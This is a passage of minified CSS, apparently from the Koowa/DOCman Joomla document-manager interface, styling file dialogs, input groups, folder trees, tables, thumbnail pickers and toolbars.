rgba(0,0,0,0.05);box-shadow:inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05)}.koowa-html .koowa_template .button2-left a:hover,.koowa-html .koowa_template .button2-left a:focus,.koowa-html .koowa_template .button2-left a:active,.koowa-html .koowa_template .button2-left a.active,.koowa-html .koowa_template .button2-left a.disabled,.koowa-html .koowa_template .button2-left a[disabled]{color:#333333;background-color:#e6e6e6;*background-color:#d9d9d9}.koowa-html .koowa_template .button2-left a:active,.koowa-html .koowa_template .button2-left a.active{background-color:#cccccc \9}.koowa-html .koowa_template .button2-left a:first-child{*margin-left:0}.koowa-html .koowa_template .button2-left a:hover,.koowa-html .koowa_template .button2-left a:focus{color:#333333;text-decoration:none;background-position:0 -15px;-webkit-transition:background-position 0.1s linear;-moz-transition:background-position 0.1s linear;-o-transition:background-position 0.1s linear;transition:background-position 0.1s linear}.koowa-html .koowa_template .button2-left a:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.koowa-html .koowa_template .button2-left a.active,.koowa-html .koowa_template .button2-left a:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,0.15),0 1px 2px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,0.15),0 1px 2px rgba(0,0,0,0.05);box-shadow:inset 0 2px 4px rgba(0,0,0,0.15),0 1px 2px rgba(0,0,0,0.05)}.koowa-html .koowa_template .button2-left a.disabled,.koowa-html .koowa_template .button2-left a[disabled]{cursor:default;background-image:none;opacity:0.65;filter:alpha(opacity=65);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.koowa .koowa_dialog{width:100%;min-height:200px;margin:auto;display:block;background:#fff;position:relative;font-size:14px;*zoom:1}.koowa .koowa_dialog:before,.koowa .koowa_dialog:after{display:table;content:"";line-height:0}.koowa .koowa_dialog:after{clear:both}.koowa .koowa_dialog *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.koowa .koowa_dialog__menu{border:1px solid transparent;border-left:1px solid transparent;border-bottom:none;padding-left:10px;margin-bottom:-1px;height:40px;position:relative;z-index:10;top:0;*zoom:1}.koowa .koowa_dialog__menu:before,.koowa .koowa_dialog__menu:after{display:table;content:"";line-height:0}.koowa .koowa_dialog__menu:after{clear:both}.koowa .koowa_dialog__menu a{width:110px;float:left;display:block;text-align:center;padding:9px 0 0;cursor:pointer;color:#333;font-size:16px;text-decoration:none;border:1px solid #ddd;background:#f5f5f5;margin-right:10px;height:39px;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.koowa .koowa_dialog__menu a:hover{text-decoration:none;color:#222}.koowa .koowa_dialog__menu a.active{height:40px;background:#eee;border:1px solid #bfbfbf;border-bottom:2px solid #eee;-webkit-box-shadow:inset 0 2px 3px rgba(0,0,0,0.1);-moz-box-shadow:inset 0 2px 3px rgba(0,0,0,0.1);box-shadow:inset 0 2px 3px rgba(0,0,0,0.1)}.koowa .koowa_dialog__layout{*zoom:1}.koowa .koowa_dialog__layout:before,.koowa .koowa_dialog__layout:after{display:table;content:"";line-height:0}.koowa .koowa_dialog__layout:after{clear:both}.koowa .koowa_dialog__wrapper{border:1px solid #ccc;height:100%;display:block;position:relative;*zoom:1}.koowa .koowa_dialog__wrapper:before,.koowa .koowa_dialog__wrapper:after{display:table;content:"";line-height:0}.koowa .koowa_dialog__wrapper:after{clear:both}.koowa .koowa_dialog__wrapper__child{display:block;width:100%}.koowa .koowa_dialog__wrapper__child #documents-sidebar{width:100%}.koowa .koowa_dialog__title{margin:0;font-size:12px;height:30px;line-height:30px;text-transform:uppercase;background:#eee;border-top:1px solid #ccc;border-bottom:1px solid #ccc;color:#666;padding:0 8px;text-shadow:1px 1px 0 white;position:relative;z-index:9}.koowa .koowa_dialog__title--child{border-top:1px solid #ccc !important}.koowa .koowa_dialog__files_tree{width:100%;max-height:16em;position:relative;z-index:5}.koowa .koowa_dialog__files_tree p{margin:10px}.koowa .koowa_dialog__child__content__box{height:100%;overflow:auto}.koowa .koowa_dialog__block{padding:5px}.koowa .koowa_dialog__file_dialog_upload .koowa_dialog__child__content{max-height:100%;height:auto;overflow:auto;background:#f5f5f5}.koowa .koowa_dialog__file_dialog_categories .koowa_dialog__title{border-top-color:#fff}.koowa .koowa_dialog__table_title{background:#f3f3f3;font-weight:normal;height:16px;line-height:16px}.koowa .koowa_dialog #document_list.table td{padding:4px 5px;line-height:16px}.koowa .koowa_dialog #document_list.table tr.selected td{border-top-color:#1b8aff;text-shadow:rgba(0,0,0,0.2) 0 -1px 0;background-color:#1f82eb;background-image:-moz-linear-gradient(top, #3497ff, #0064cd);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#3497ff), to(#0064cd));background-image:-webkit-linear-gradient(top, #3497ff, #0064cd);background-image:-o-linear-gradient(top, #3497ff, #0064cd);background-image:linear-gradient(to bottom, #3497ff, #0064cd);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF3497FF', endColorstr='#FF0064CD', GradientType=0);-webkit-box-shadow:rgba(255,255,255,0.2) 0 1px 0 inset;-moz-box-shadow:rgba(255,255,255,0.2) 0 1px 0 inset;box-shadow:rgba(255,255,255,0.2) 0 1px 0 inset}.koowa .koowa_dialog__message_layer{width:100%;height:100%;margin:0;padding:20px;background:#fff}.koowa .koowa_dialog #files-preview .details>div{padding:16px}.koowa .koowa_dialog #files-preview img.icon{width:auto;height:auto;max-width:100%;max-height:150px}.koowa .koowa_dialog #files-preview table.parameters{border-bottom:1px solid #dddddd}.koowa .koowa_dialog #insert-button-container{padding:16px}@media screen and (min-width: 700px){.koowa .koowa_dialog{height:100%;max-height:100%;overflow:hidden}.koowa .koowa_dialog__menu{position:absolute;width:75%;left:25%}.koowa .koowa_dialog__layout{height:100%}.koowa .koowa_dialog--file_dialog .koowa_dialog__layout{padding-top:39px}.koowa .koowa_dialog__wrapper{height:100%;width:100%;float:left}.koowa .koowa_dialog__wrapper__child{display:block;border-left:1px solid #ccc;height:100%;max-height:100%;float:left}.koowa .koowa_dialog__child__content{min-height:100%;height:100%;max-height:100%;margin-top:-30px;padding-top:30px}.koowa .koowa_dialog__files_tree{max-height:none;overflow:visible !important}.koowa .koowa_dialog--doclink .koowa_dialog__child__content{margin-bottom:-40px;padding-bottom:40px}.koowa .koowa_dialog__child__content__box{height:100%;max-height:100%;min-height:180px}.koowa .koowa_dialog__file_dialog_categories{width:25%;border-left:none;position:relative}.koowa .koowa_dialog__file_dialog_files{width:42%}.koowa .koowa_dialog__file_dialog_insert{width:33%}.koowa .koowa_dialog__file_dialog_upload{width:75%}.koowa .koowa_dialog__title{border-top-color:#fff}.koowa .koowa_dialog__doclink_menu_items{width:35%;border-left:none}.koowa .koowa_dialog__doclink_table{width:65%}.koowa .koowa_dialog__doclink_insert{background:#ddd;border:none;border-top:1px solid #ccc;width:100%;clear:both;height:40px;position:absolute;bottom:0;z-index:15;padding:5px}.koowa .koowa_dialog__folders_files{padding-bottom:68px;margin-bottom:-68px;position:relative}.koowa .koowa_dialog__new_folder{background:transparent;border:none;padding:0;margin:0;height:68px;clear:both;float:none;max-width:100%}.koowa .koowa_dialog__new_folder input[type=text]{max-width:100%;float:left}}.koowa .old-ie{height:100%}.koowa .old-ie .koowa_dialog{height:100%;max-height:100%;overflow:hidden}.koowa .old-ie .koowa_dialog__menu{position:absolute;width:75%;left:25%}.koowa .old-ie .koowa_dialog__layout{height:100%}.koowa .old-ie .koowa_dialog--file_dialog .koowa_dialog__layout{padding-top:39px}.koowa .old-ie .koowa_dialog__wrapper{height:100%;width:100%;float:left}.koowa .old-ie .koowa_dialog__wrapper__child{display:block;border-left:1px solid #ccc;height:100%;max-height:100%;float:left}.koowa .old-ie .koowa_dialog__child__content{min-height:100%;height:100%;max-height:100%;margin-top:-30px;padding-top:30px}.koowa .old-ie .koowa_dialog__files_tree{max-height:none;overflow:visible !important}.koowa .old-ie .koowa_dialog--doclink .koowa_dialog__child__content{margin-bottom:-40px;padding-bottom:40px}.koowa .old-ie .koowa_dialog__child__content__box{height:100%;max-height:100%;min-height:180px}.koowa .old-ie .koowa_dialog__file_dialog_categories{width:25%;border-left:none;position:relative}.koowa .old-ie .koowa_dialog__file_dialog_files{width:42%}.koowa .old-ie .koowa_dialog__file_dialog_insert{width:33%}.koowa .old-ie .koowa_dialog__file_dialog_upload{width:75%}.koowa .old-ie .koowa_dialog__title{border-top-color:#fff}.koowa .old-ie .koowa_dialog__doclink_menu_items{width:35%;border-left:none}.koowa .old-ie .koowa_dialog__doclink_table{width:65%}.koowa .old-ie .koowa_dialog__doclink_insert{background:#ddd;border:none;border-top:1px solid #ccc;width:100%;clear:both;height:40px;position:absolute;bottom:0;z-index:15;padding:5px}.koowa .old-ie .koowa_dialog__folders_files{padding-bottom:68px;margin-bottom:-68px;position:relative}.koowa .old-ie .koowa_dialog__new_folder{background:transparent;border:none;padding:0;margin:0;height:68px;clear:both;float:none;max-width:100%}.koowa .old-ie .koowa_dialog__new_folder input[type=text]{max-width:100%;float:left}.koowa .koowa_dialog .uploader-flash-container{display:none}.koowa .koowa_dialog__file_dialog_upload #files-upload{border:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.koowa .koowa_dialog__file_dialog_upload .dropzone h2{margin:50px 0}.koowa .koowa_dialog__files_tree{overflow:hidden}.koowa .koowa_dialog--file_dialog.koowa_dialog--no_menu .koowa_dialog__layout{padding-top:0}.koowa .koowa_dialog--file_dialog.koowa_dialog--no_new_folder .koowa_dialog__folders_files{padding-bottom:0}.koowa .koowa_dialog--file_dialog.koowa_dialog--no_categories .koowa_dialog__file_dialog_upload{width:100%;border:none}.koowa .input-group{position:relative;border-collapse:separate;width:100%;display:table;margin-bottom:9px}.koowa .input-group *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.koowa .input-group .input-group{margin:0}.koowa .input-group label.control-label{*zoom:1}.koowa .input-group label.control-label:before,.koowa .input-group label.control-label:after{display:table;content:"";line-height:0}.koowa .input-group label.control-label:after{clear:both}.koowa .input-group .input-group-addon,.koowa .input-group .input-group-btn,.koowa .input-group .input-group-form-control-field,.koowa .input-group .input-group-form-control,.koowa .input-group input{display:table-cell;float:none;min-height:28px;height:28px;max-height:28px;margin:0;width:100%}.koowa .input-group .caret{margin:7px 0 0 6px}.koowa .input-group ul{position:absolute;top:auto;left:0;display:none}.koowa .input-group ul li{display:block;clear:both}.koowa .input-group .open>ul{display:block}.koowa .input-group .input-group-addon,.koowa .input-group .input-group-input,.koowa .input-group .input-group-btn{width:1%;vertical-align:top;white-space:nowrap;position:relative}.koowa .input-group .input-group-addon .btn,.koowa .input-group .input-group-input .btn,.koowa .input-group .input-group-btn .btn{min-height:28px;max-height:28px;font-size:13px;padding:4px 10px;vertical-align:middle;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.koowa .input-group .input-group-addon .btn img,.koowa .input-group .input-group-input .btn img,.koowa .input-group .input-group-btn .btn img{margin:0;display:inline}.koowa .input-group .input-group-addon .btn img+.caret,.koowa .input-group .input-group-input .btn img+.caret,.koowa .input-group .input-group-btn .btn img+.caret{margin-right:8px}.koowa .input-group .input-group-addon{padding:6px 12px;font-size:14px;font-weight:normal;line-height:1;text-align:center;background-color:#eeeeee;border:1px solid #cccccc;border-radius:4px}.koowa .input-group .input-group-img img{width:16px !important;height:16px !important}.koowa .input-group .validation-advice{position:absolute;top:auto;left:0}.koowa .input-group .input-group-icon{min-width:16px;width:16px;max-width:16px;min-height:16px;height:16px;max-height:16px}.koowa .input-group .input-group-addon:not(:first-child):not(:last-child),.koowa .input-group .input-group-btn:not(:first-child):not(:last-child)>.btn,.koowa .input-group .input-group-form-control:not(:first-child):not(:last-child),.koowa .input-group .input-group-form-control-field:not(:first-child):not(:last-child) .input-group-addon,.koowa .input-group .input-group-form-control-field:not(:first-child):not(:last-child) .input-group-form-control{border-radius:0 !important}.koowa .input-group .input-group-addon:not(:first-child):not(:last-child),.koowa .input-group .input-group-btn:not(:first-child):not(:last-child)>.btn,.koowa .input-group .input-group-form-control:not(:first-child),.koowa .input-group .input-group-form-control-field:not(:first-child) .input-group-form-control,.koowa .input-group .input-group-form-control-field:not(:first-child) .input-group>.input-group-addon,.koowa .input-group .input-group-form-control-field:not(:first-child) .input-group>.input-group-form-control{border-left:none}.koowa .input-group .input-group-form-control:last-child,.koowa .input-group .input-group-addon:last-child,.koowa .input-group .input-group-btn:last-child>.btn,.koowa .input-group .input-group-btn:last-child>.dropdown-toggle,.koowa .input-group .input-group-btn:first-child>.btn:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.koowa .input-group .input-group-form-control:not(:last-child),.koowa .input-group .input-group-form-control-field:not(:last-child) .input-group-form-control,.koowa .input-group .input-group-form-control-field:not(:last-child) .input-group>.input-group-addon,.koowa .input-group .input-group-form-control-field:not(:last-child) .input-group>.input-group-form-control{border-right:none}.koowa .input-group .input-group-form-control:first-child:not(:last-child),.koowa .input-group .input-group-addon:first-child,.koowa .input-group .input-group-btn:first-child>.btn,.koowa .input-group .input-group-btn:first-child>*>.btn,.koowa .input-group .input-group-btn:first-child>.dropdown-toggle,.koowa .input-group .input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.koowa .jqtree-tree{font-size:13px}.koowa .jqtree-tree ul.jqtree_common{list-style:none outside;margin:0;padding:0}.koowa .jqtree-tree li.jqtree-closed>ul.jqtree_common{display:none}.koowa .jqtree-tree li.jqtree_common{clear:both;list-style-type:none}.koowa .jqtree-tree a:hover .jqtree-title{color:#fff}.koowa .jqtree-tree .jqtree-toggler{display:none !important}.koowa .jqtree-tree .jqtree-title{color:#08c;vertical-align:middle;text-shadow:none;line-height:1em}.koowa .jqtree-tree span.jqtree-dragging{color:#fff;background:#000;opacity:0.6;cursor:pointer;padding:2px 8px}.koowa .jqtree-tree li.jqtree-ghost{position:relative;z-index:10;margin-right:10px}.koowa .jqtree-tree li.jqtree-ghost span{display:block}.koowa .jqtree-tree li.jqtree-ghost span.jqtree-circle{background-repeat:no-repeat;height:8px;width:8px;position:absolute;top:-4px;left:2px}.koowa .jqtree-tree li.jqtree-ghost span.jqtree-line{background-color:#0000ff;height:2px;padding:0;position:absolute;top:-1px;left:10px;width:100%}.koowa .jqtree-tree li.jqtree-ghost.jqtree-inside{margin-left:48px}.koowa .jqtree-tree span.jqtree-border{position:absolute;display:block;left:-2px;top:0;border:solid 2px #0000ff;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;margin:0}.koowa .jqtree-tree .jqtree-element{width:100%;*width:auto;position:relative}.koowa .jqtree-tree li.jqtree-selected>a .jqtree-title,.koowa .jqtree-tree li.jqtree-selected a:hover .jqtree-title,.koowa .jqtree-tree li.jqtree-selected a:hover .jqtree-title i{color:#fff !important}.koowa .jqtree-tree .koowa_icon--folder,.koowa .jqtree-tree .koowa_icon--folder_open{opacity:0.9}.koowa .jqtree-tree .icon-triangle-right,.koowa .jqtree-tree .icon-triangle-down,.koowa .jqtree-tree .icon-triangle-hide{opacity:0.6;padding-right:2px;transition:opacity 300ms;font-style:normal}.koowa .jqtree-tree .icon-toggler{font-size:10px}.koowa .jqtree-tree .icon-toggler:hover{opacity:1;transition:opacity 300ms}.koowa .jqtree-tree .jqtree-moving>.jqtree-element .jqtree-title{outline:dashed 1px #0000ff}.koowa .jqtree-tree:before,.koowa .jqtree-tree:after{display:table;content:"";clear:both}.koowa .jqtree-tree ul,.koowa .jqtree-tree li{float:left !important;min-width:100%;overflow:visible}.koowa .jqtree-tree ul a,.koowa .jqtree-tree li a{padding:6px 10px !important;width:auto}.koowa .pagination .pagination-list{margin:0 16px 0 0 !important;padding:0 !important;list-style:none !important;text-align:center !important;border:none !important}.koowa .pagination .pagination-list li{margin:0 !important;padding:0 !important;list-style:none !important;text-align:center !important;border:none !important;display:block !important;float:left !important}.koowa .pagination .limit{line-height:30px}.koowa .pagination .limit *{vertical-align:baseline}.koowa input.input-file,.koowa input[type=file]{margin:0;padding:0;border:none;font-size:16px;line-height:16px;width:auto;height:auto}.koowa .koowa_header{*zoom:1;margin:0 0 10px;line-height:1.25em;position:relative;display:table;width:100%}.koowa .koowa_header:before,.koowa .koowa_header:after{display:table;content:"";line-height:0}.koowa .koowa_header:after{clear:both}.koowa table .koowa_header{margin:0;padding:0}.koowa .koowa_header__image{height:24px}.koowa .koowa_header__item{display:table-cell;vertical-align:middle;min-width:24px;width:99%}.koowa .koowa_header__item--image_container{text-align:center;width:1%;padding-right:6px;font-size:0;line-height:0}.koowa .koowa_header--bottom_margin{margin-bottom:10px}.koowa .koowa_anchor{visibility:hidden;display:block;position:absolute;left:0;top:0;width:auto;height:100%;padding:1px 5px;background:#fff;margin:-1px 0;border-right:2px solid #bbb;-webkit-border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}.koowa .koowa_anchor a{position:relative;top:50%;display:block;width:auto;height:1em;line-height:1em;margin:0;padding:.25em;white-space:nowrap;border-radius:none;border:none;font-family:sans-serif;font-size:15px;font-weight:400;font-style:normal;text-transform:none;text-decoration:none;text-shadow:none;letter-spacing:0;background:transparent;color:#888;margin-top:-.75em}.koowa .koowa_anchor a:hover{background:transparent;color:#333;text-decoration:underline}.koowa .koowa_header:hover .koowa_anchor{visibility:visible}.koowa table td{vertical-align:middle}.koowa table td *{vertical-align:middle}.koowa table td input[type="checkbox"]{margin:0}.koowa table td a.iconImage{display:inline-block;text-decoration:none}.koowa table.parameters td{white-space:normal !important;white-space:normal;word-wrap:break-word;overflow-wrap:break-word;-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto}.koowa table.parameters td.detail-label{white-space:nowrap !important;font-weight:bold;font-size:14px}.koowa .koowa_table{margin-top:10px;margin-bottom:10px}.koowa .koowa_table .koowa_header{margin:0;min-width:200px}.koowa .koowa_table .koowa_table_list .icon{margin-right:0.1em}.koowa .koowa_table .koowa_table_list .btn-toolbar{margin:0}.koowa .koowa_table .koowa_table_list .icon.autosize{max-width:1.75em}.koowa .koowa_table .koowa_table--pagination{margin-top:0}.koowa .koowa_table .koowa_table--documents,.koowa .koowa_table .koowa_table--files{margin-bottom:0}.koowa .koowa_table .koowa_table__dates{text-align:right;white-space:nowrap}.koowa .koowa_table .koowa_table__manage .koowa_toolbar{margin:0}.koowa .koowa_table .detail-label{font-size:.9em}.koowa .input-group .docman_dropdown_grid .dropdown-toggle img{max-width:16px;max-height:16px}.koowa .input-group .docman_dropdown_grid ul.dropdown-menu{width:212px;position:absolute;z-index:999;padding:5px}.koowa .input-group .docman_dropdown_grid ul li.icon{float:left;width:40px;height:40px;clear:none;margin:0;padding:0;display:block}.koowa .input-group .docman_dropdown_grid ul li.icon a{float:left;display:block;padding:0;margin:0;width:40px;height:40px;text-align:center;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.koowa .input-group .docman_dropdown_grid ul li.icon a [class^="koowa_icon--"],.koowa .input-group .docman_dropdown_grid ul li.icon a [class*=" koowa_icon--"]{display:block;vertical-align:middle;margin:12px auto}.koowa .input-group .docman_dropdown_grid ul li{margin:0;padding:0}.koowa .input-group .docman_dropdown_grid ul li a.koowa-modal.mfp-iframe{padding-left:5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.koowa .input-group .docman_dropdown_grid ul li.divider{margin:9px 1px;clear:both;border-bottom:1px solid #ddd}.koowa .dropdown-menu li a{font-size:13px !important;padding:3px 20px}.koowa .dropdown-menu input{display:none}.koowa .dropdown-menu .koowa-modal{background:none;text-align:left;border:none;text-shadow:none;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.koowa .dropdown-menu .koowa-modal:hover,.koowa .dropdown-menu .koowa-modal:focus{text-decoration:none;color:#fff;background-color:#08c;background-color:#0081c2;background-image:-moz-linear-gradient(top, #08c, #0077b3);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#08c), to(#0077b3));background-image:-webkit-linear-gradient(top, #08c, #0077b3);background-image:-o-linear-gradient(top, #08c, #0077b3);background-image:linear-gradient(to bottom, #08c, #0077b3);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF0088CC', endColorstr='#FF0077B3', GradientType=0)}.koowa .dropdown-menu .koowa-modal.disabled:focus,.koowa .dropdown-menu .koowa-modal.disabled:hover{text-decoration:none;background-color:transparent;background-image:none;cursor:default;color:#999}.koowa .thumbnail-picker{margin:0}.koowa .thumbnail-picker .thumbnail-controls,.koowa .thumbnail-picker .thumbnail-preview,.koowa .thumbnail-picker .thumbnail-info{display:block;padding-bottom:4px}.koowa .thumbnail-picker .thumbnail-info .alert{display:none;margin-bottom:0;padding-right:14px}.koowa .thumbnail-picker .thumbnail-info .alert.show{display:inline-block}.koowa .thumbnail-picker .thumbnail{display:inline-block}.koowa .thumbnail-picker .thumbnail .thumbnail-image{display:block;background-repeat:no-repeat;background-position:center;background-color:#eee;position:relative;width:128px;height:128px;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain}.koowa .thumbnail-picker .thumbnail .thumbnail-image.placeholder:before{display:block;content:"128×128";font-weight:bold;top:50%;width:100%;margin-top:-0.8em;text-align:center;position:absolute;font-size:12px;line-height:1.6em;color:#B8B8B8}.koowa .thumbnail-picker .thumbnail .thumbnail-change{margin-top:4px}.koowa .footable_wrapper{max-width:100%;overflow:auto}.koowa .footable.breakpoint>tbody>tr>td.expand{white-space:nowrap;padding-top:0;padding-bottom:0;padding-left:0}.koowa .footable.breakpoint>tbody>tr>td.expand span.footable-toggle{display:inline-block;width:44px;height:44px;position:relative}.koowa .footable.breakpoint>tbody>tr>td.expand span.footable-toggle:before{content:'\e615';color:inherit;display:inline-block;width:44px;height:44px;position:absolute;top:50%;left:0;margin-top:-22px;white-space:nowrap;min-width:44px;font-weight:bold;font-size:12px;line-height:44px;text-align:center;-webkit-transition:all 150ms ease;-moz-transition:all 150ms ease;-o-transition:all 150ms ease;transition:all 150ms ease}.koowa .footable.breakpoint>tbody>tr>td.expand span.footable-toggle:hover:before{color:#000;text-shadow:0 0 4px white}.koowa .footable.breakpoint>tbody>tr.footable-detail-show>td.expand span.footable-toggle:before{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.koowa .footable.breakpoint>tbody>tr.footable-row-detail{background:#eee}.koowa .footable.breakpoint>tbody>tr:hover:not(.footable-row-detail){cursor:pointer}.koowa .footable>tbody>tr>td.footable-cell-detail{border-left:none}.koowa .footable>thead>tr>th.footable-first-column,.koowa .footable>thead>tr>td.footable-first-column,.koowa .footable>tbody>tr>td.footable-first-column{border-left:none}.koowa .footable-row-detail-name{font-weight:bold}.koowa .old-ie .footable.breakpoint>tbody>tr.footable-detail-show>td.expand span.footable-toggle:before{content:'\e612' !important}.koowa .footable>thead>tr>th.footable-sortable:hover{cursor:pointer}.koowa .footable>thead>tr>th.footable-sorted>span.footable-sort-indicator:before{content:'\e616'}.koowa .footable>thead>tr>th.footable-sorted-desc>span.footable-sort-indicator:before{content:"\e617"}.koowa .help-block{margin-top:9px}.koowa #extension_groups{*zoom:1;margin:0}.koowa #extension_groups:before,.koowa #extension_groups:after{display:table;content:"";line-height:0}.koowa #extension_groups:after{clear:both}.koowa #extension_groups li{float:left;margin-left:20px}.koowa #extension_groups li:first-child{margin-left:0}.koowa #extension_groups li span{display:block}@media screen and (min-width: 768px){.koowa .docman_secondary_container{background:#f5f5f5;border-top:1px solid #ddd;border-bottom:1px solid #ddd;padding:0 20px;margin-left:-10px;margin-right:-10px}}@media screen and (min-width: 980px){.koowa .docman_secondary_container{margin-left:-20px;margin-right:-20px}}@media screen and (min-width: 768px){.koowa .koowa_template_container .docman_secondary_container{margin-left:-20px;margin-right:-20px}}.koowa .docman_container{*zoom:1;margin:0 auto;max-width:1020px;padding:15px 0 0}.koowa .docman_container:before,.koowa .docman_container:after{display:table;content:"";line-height:0}.koowa .docman_container:after{clear:both}@media screen and (min-width: 1020px){.koowa .docman_container{padding-left:10px;padding-right:10px}}.koowa #document_list .docman_grid__item{margin-bottom:30px}.koowa #document_list .docman_grid__item td{white-space:normal;word-wrap:break-word;overflow-wrap:break-word;-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto}.koowa .docman_grid{*zoom:1;clear:both}.koowa .docman_grid:before,.koowa .docman_grid:after{display:table;content:"";line-height:0}.koowa .docman_grid:after{clear:both}@media screen and (min-width: 768px){.koowa .docman_grid{margin:0}.koowa .docman_grid .docman_grid{margin:0}}.koowa .docman_grid .mceLayout{max-width:100%;width:99%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.koowa .docman_grid__item{float:left;display:block;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.koowa .docman_grid__item:first-child{padding-left:0}.koowa .docman_grid__item fieldset{float:left;display:block;width:100%;overflow:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@media screen and (min-width: 768px){.koowa .docman_grid__item{padding-left:30px}}@media screen and (min-width: 1020px){.koowa .docman_grid__item{padding-left:45px}}@media screen and (min-width: 768px){.koowa .docman_grid__item.one-third{width:33.333%}.koowa .docman_grid__item.two-thirds{width:66.666%}.koowa .docman_grid__item.one-half{width:50%}.koowa .docman_grid__item.one-whole{width:100%}}.koowa .control-group,.koowa .controls{*zoom:1}.koowa .control-group:before,.koowa .control-group:after,.koowa .controls:before,.koowa .controls:after{display:table;content:"";line-height:0}.koowa .control-group:after,.koowa .controls:after{clear:both}.koowa .control-group{margin-bottom:16px}.koowa .control-label{margin-bottom:6px}.koowa .select2-container{margin-bottom:9px;max-width:100%}.koowa .docman_grid .select2-container,.koowa .documents-filters .select2-container{max-width:none}.koowa .docman_grid legend+.control-group{margin-top:0}.koowa .docman_grid .controls{min-height:40px}.koowa .docman_grid .description_container .controls{max-width:100%;overflow:auto}.koowa .docman_grid .thumbnail-picker{*zoom:1}.koowa .docman_grid .thumbnail-picker:before,.koowa .docman_grid .thumbnail-picker:after{display:table;content:"";line-height:0}.koowa .docman_grid .thumbnail-picker:after{clear:both}.koowa .docman_grid .thumbnail-picker li{margin-bottom:8px}.koowa .btn-group.radio{padding:0}.koowa .docman_grid label.control-label{font-weight:bold}.koowa .input-block-level{min-height:28px}.koowa legend{*zoom:1}.koowa legend:before,.koowa legend:after{display:table;content:"";line-height:0}.koowa legend:after{clear:both}.koowa label{cursor:auto}.koowa label[for]{cursor:pointer}.koowa .old-ie .koowa_toolbar{width:1020px;max-width:100%;margin:0;padding:0}.koowa .old-ie .docman_secondary_container{background:#f5f5f5;border-top:1px solid #ddd;border-bottom:1px solid #ddd;padding:0 20px;margin-left:-10px;margin-right:-10px;margin-left:-15px;margin-right:-15px}.koowa .old-ie .docman_grid{margin:0 0 0 -60px}.koowa .old-ie .docman_grid .docman_grid{margin:0 0 0 -30px}.koowa .old-ie .docman_grid__item{padding-left:60px}.koowa .old-ie .docman_grid__item .docman_grid__item{padding-left:30px}.koowa .old-ie .docman_grid__item.one-third{width:33.333%}.koowa .old-ie .docman_grid__item.two-thirds{width:66.666%}.koowa .old-ie .docman_grid__item.one-half{width:50%}.koowa .old-ie .docman_grid__item.one-whole{width:100%}.koowa .old-ie .input-block-level,.koowa .old-ie .input-append input,.koowa .old-ie .input-group .input-group-form-control,.koowa .old-ie .input-group .input-group-addon,.koowa .old-ie .input-group .input-group-btn .btn{min-height:20px;zoom:1}.koowa .old-ie .btn{line-height:20px}.koowa .old-ie img{max-width:none}.koowa .old-ie .input-group .input-group-addon{min-height:10px}.koowa .radio.btn-group label.btn{margin:0 20px 10px 0;padding:0;border:none;background:transparent;display:inline-block;float:none;width:auto;text-align:left;min-height:28px;line-height:28px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.koowa .radio.btn-group label.btn:last-child{margin-right:0}.koowa .radio.btn-group label.btn input{margin:5px 10px 0 0;padding:0;vertical-align:middle}.koowa .select2-drop ul{margin:0 4px 4px}.koowa .mce_editable{width:96% !important}@media screen{.koowa .mce_editable{width:100% !important;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}}.koowa div.pagetitle{background-repeat:no-repeat}.koowa div.pagetitle h2{line-height:48px;font-size:2em;font-weight:bold;color:#146295;margin:0;padding:0}.koowa div.pagetitle span{color:#666}.koowa div.configuration{font-size:1.364em;font-weight:bold;color:#146295;padding-left:30px;margin-left:10px;padding-top:4px;background:url(../images/menu/icon-16-config.png) 0 6px no-repeat}.koowa div.toolbar-list{float:right;text-align:right;padding:0}.koowa div.toolbar-list ul{margin:0;padding:0}.koowa div.toolbar-list li{padding:1px 1px 3px 4px;text-align:center;color:#666;height:48px;list-style:none;float:left}.koowa div.toolbar-list li.spacer{width:10px}.koowa div.toolbar-list li.divider{border-right:1px solid #c7c7c7;width:2px}.koowa div.toolbar-list span{float:none;width:32px;height:32px;margin:0 auto;display:block}.koowa div.toolbar-list li a{display:block;float:left;white-space:nowrap;border:1px solid #F4F4F4;padding:1px 5px;cursor:pointer}.koowa div.toolbar-list li a:hover,.koowa div.toolbar-list li a:focus,.koowa div.toolbar-list li a:active{border-left:1px solid #eee;border-top:1px 